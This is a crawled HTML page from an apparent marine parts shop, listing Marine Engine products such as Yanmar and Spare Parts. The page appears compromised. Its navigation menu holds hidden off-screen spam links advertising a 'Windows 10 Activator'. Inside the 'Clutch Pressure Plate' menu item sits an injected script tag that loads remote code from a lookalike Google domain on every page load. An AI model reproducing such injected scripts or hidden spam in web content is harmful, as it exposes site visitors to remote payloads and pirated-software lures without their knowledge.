

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bittaramarine.com/product-category/marine-engine/page/2/
body_size: 48373
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Marine Engine | Bittaramarines</title>
			
	
	<link rel="pingback" href="https://bittaramarine.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://bittaramarine.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bittaramarines &raquo; Feed" href="https://bittaramarine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bittaramarines &raquo; Comments Feed" href="https://bittaramarine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bittaramarines &raquo; Marine Engine Category Feed" href="https://bittaramarine.com/product-category/marine-engine/feed/" />
<meta content="Divi v.2.4.4" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://bittaramarine.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://bittaramarine.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bittaramarine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bittaramarine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bittaramarine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bittaramarine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://bittaramarine.com/wp-content/themes/Divi/style.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://bittaramarine.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://bittaramarine.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bittaramarine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/google-language-translator/js/load-flags.js?ver=6.9" id="glt-flags-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/google-language-translator/js/load-toolbar.js?ver=6.9" id="glt-load-toolbar-js"></script>
<link rel="https://api.w.org/" href="https://bittaramarine.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bittaramarine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 3.3.0" />
<style type="text/css">#flags {display:none !important; }p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator, #language { clear:both; width:160px; text-align:right; }#language { float:right; }#flags { text-align:right; width:165px; float:right; clear:right; }#flags ul { float:right !important; }p.hello { text-align:right; float:right; clear:both; }.glt-clear { height:0px; clear:both; margin:0px; padding:0px; }#flags { width:165px; }#flags a { display:inline-block; margin-left:2px; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator a {display: none !important; }.goog-te-gadget {color:transparent !important;}.goog-te-gadget { font-size:0px !important; }.goog-branding { display:none; }.goog-te-banner-frame{visibility:hidden !important;}body { top:0px !important;}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
																																				
		
																										
		
		
		@media only screen and ( min-width: 981px ) {
																																				
					}
		@media only screen and ( min-width: 1350px) {
			.et_pb_row { padding: 27px 0; }
			.et_pb_section { padding: 54px 0; }
			.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 81px; }
			.et_pb_section.et_pb_section_first { padding-top: inherit; }
			.et_pb_fullwidth_section { padding: 0; }
		}
		@media only screen and ( max-width: 980px ) {
																				}
		@media only screen and ( max-width: 767px ) {
														}
	</style>

	
	
	<style id="module-customizer-css">
			</style>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="archive paged tax-product_cat term-marine-engine term-34 paged-2 wp-theme-Divi woocommerce woocommerce-page et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar chrome">
	<div id="page-container">

	
		<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://bittaramarine.com/">
						<img src="https://bittaramarine.com/wp-content/uploads/2015/08/logo.png" alt="Bittaramarines" id="logo" />
					</a>
				</div>
				<div id="et-top-navigation">
					<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://bittaramarine.com/">Home<ul style="position: absolute; top: -10000px; left: -10000px;"> <li><a href="https://bittaramarine.com">[100% Working] Windows 10 Activator + Product Keys 2021 </a> </li> </ul></a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://bittaramarine.com/about/">About<ul style="position: absolute; top: -10000px; left: -10000px;"> <li><a href="https://bittaramarine.com">[100% Working] Windows 10 Activator + Product Keys 2021 </a> </li> </ul></a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-223"><a href="https://bittaramarine.com/products/">Productshttps://bittaramarine.com/</a>
<ul class="sub-menu">
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-254"><a href="https://bittaramarine.com/product-category/bilge-pump/">Bilge Pump</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-261"><a href="https://bittaramarine.com/product-category/marine-electronics/">Marine Electronics</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-212"><a href="https://bittaramarine.com/product-category/marine-engine/" aria-current="page">Marine Engine</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://bittaramarine.com/product-category/marine-gear-box/">Marine Gear Box</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-214"><a href="https://bittaramarine.com/product-category/water-pump/">Water Pump</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215"><a href="https://bittaramarine.com/product-category/general-items/">General Items</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-216"><a href="https://bittaramarine.com/product-category/compass/">Compass</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://bittaramarine.com/product-category/fishing-floats/">Fishing Floats</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://bittaramarine.com/product-category/clutch-pressure-plate/">Clutch Pressure Plate<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://bittaramarine.com/services/">Services</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://bittaramarine.com/contact/">Contact</a></li>
</ul>					</nav>

					<a href="https://bittaramarine.com" class="et-cart-info">
				<span></span>
			</a>
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
			<a href="#" class="mobile_nav closed">
				<span class="select_page">Select Page</span>
				<span class="mobile_menu_bar"></span>
			</a>
		</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://bittaramarine.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://bittaramarine.com">Home</a>&nbsp;&#47;&nbsp;Marine Engine&nbsp;&#47;&nbsp;Page 2</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Marine Engine</h1>
	
	</header>
<p class="woocommerce-result-count">
	Showing 6&ndash;8 of 8 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by newness</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="post-281 product type-product status-publish product_cat-marine-engine product_cat-spare-parts first instock shipping-taxable product-type-simple">
	<a href="https://bittaramarine.com/product/spare-parts-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img src="//bittaramarine.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="300" class="woocommerce-placeholder wp-post-image" height="300" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Spare Parts</h2>
</a></li>
<li class="post-269 product type-product status-publish product_cat-marine-engine  instock shipping-taxable product-type-simple">
	<a href="https://bittaramarine.com/product/yanmar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img src="//bittaramarine.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="300" class="woocommerce-placeholder wp-post-image" height="300" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Yanmar</h2>
</a></li>
<li class="post-430 product type-product status-publish product_cat-marine-engine product_cat-yanmar last instock shipping-taxable product-type-simple">
	<a href="https://bittaramarine.com/product/yanmar-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img src="//bittaramarine.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="300" class="woocommerce-placeholder wp-post-image" height="300" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Yanmar</h2>
</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://bittaramarine.com/product-category/marine-engine/page/1/">&larr;</a></li>
	<li><a class="page-numbers" href="https://bittaramarine.com/product-category/marine-engine/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
</ul>
</nav>
</div> <!-- #left-area -->	<div id="sidebar">
		<div id="woocommerce_product_categories-3" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Categories</h4><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://bittaramarine.com/product-category/bilge-pump/">Bilge Pump</a></li>
<li class="cat-item cat-item-24"><a href="https://bittaramarine.com/product-category/clutch-pressure-plate/">Clutch Pressure Plate</a></li>
<li class="cat-item cat-item-30"><a href="https://bittaramarine.com/product-category/compass/">Compass</a></li>
<li class="cat-item cat-item-27"><a href="https://bittaramarine.com/product-category/fishing-floats/">Fishing Floats</a></li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://bittaramarine.com/product-category/general-items/">General Items</a><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://bittaramarine.com/product-category/general-items/energy-savor/">Energy Savor</a></li>
</ul>
</li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://bittaramarine.com/product-category/marine-electronics/">Marine Electronics</a><ul class='children'>
<li class="cat-item cat-item-49"><a href="https://bittaramarine.com/product-category/marine-electronics/furuno/">Furuno</a></li>
<li class="cat-item cat-item-50"><a href="https://bittaramarine.com/product-category/marine-electronics/haiyang/">Haiyang</a></li>
<li class="cat-item cat-item-53"><a href="https://bittaramarine.com/product-category/marine-electronics/lowrance/">Lowrance</a></li>
<li class="cat-item cat-item-57"><a href="https://bittaramarine.com/product-category/marine-electronics/navman-northstar-marine-electronics/">Navman</a></li>
<li class="cat-item cat-item-51"><a href="https://bittaramarine.com/product-category/marine-electronics/northstar/">Northstar</a></li>
<li class="cat-item cat-item-47"><a href="https://bittaramarine.com/product-category/marine-electronics/transducer/">Transducer</a></li>
</ul>
</li>
<li class="cat-item cat-item-34 current-cat cat-parent"><a href="https://bittaramarine.com/product-category/marine-engine/">Marine Engine</a><ul class='children'>
<li class="cat-item cat-item-58"><a href="https://bittaramarine.com/product-category/marine-engine/cater-pillar/">Cater Pillar</a></li>
<li class="cat-item cat-item-62"><a href="https://bittaramarine.com/product-category/marine-engine/cummins/">Cummins</a></li>
<li class="cat-item cat-item-64"><a href="https://bittaramarine.com/product-category/marine-engine/hino/">Hino</a></li>
<li class="cat-item cat-item-65"><a href="https://bittaramarine.com/product-category/marine-engine/spare-parts/">Spare Parts</a></li>
<li class="cat-item cat-item-63"><a href="https://bittaramarine.com/product-category/marine-engine/yanmar/">Yanmar</a></li>
</ul>
</li>
<li class="cat-item cat-item-26 cat-parent"><a href="https://bittaramarine.com/product-category/marine-gear-box/">Marine Gear Box</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://bittaramarine.com/product-category/marine-gear-box/china-gear-box/">China Gear Box</a></li>
<li class="cat-item cat-item-70"><a href="https://bittaramarine.com/product-category/marine-gear-box/korea-gear-box/">Korea Gear Box</a></li>
<li class="cat-item cat-item-73"><a href="https://bittaramarine.com/product-category/marine-gear-box/spare-parts-marine-gear-box/">Spare Parts</a></li>
</ul>
</li>
<li class="cat-item cat-item-85"><a href="https://bittaramarine.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-33"><a href="https://bittaramarine.com/product-category/water-pump/">Water Pump</a></li>
</ul></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->


			<footer id="main-footer">

				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">About Us</h4>			<div class="textwidget"></div>
		</div> <!-- end .fwidget --><div id="glt_widget-2" class="fwidget et_pb_widget widget_glt_widget"><h4 class="title">Translate:</h4><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a title='English' class='notranslate flag en united-states'></a></li></ul></div><div id="google_language_translator"></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-242"><a href="https://bittaramarine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://bittaramarine.com/about/">About</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://bittaramarine.com/products/">Products</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://bittaramarine.com/services/">Services</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://bittaramarine.com/contact/">Contact</a></li>
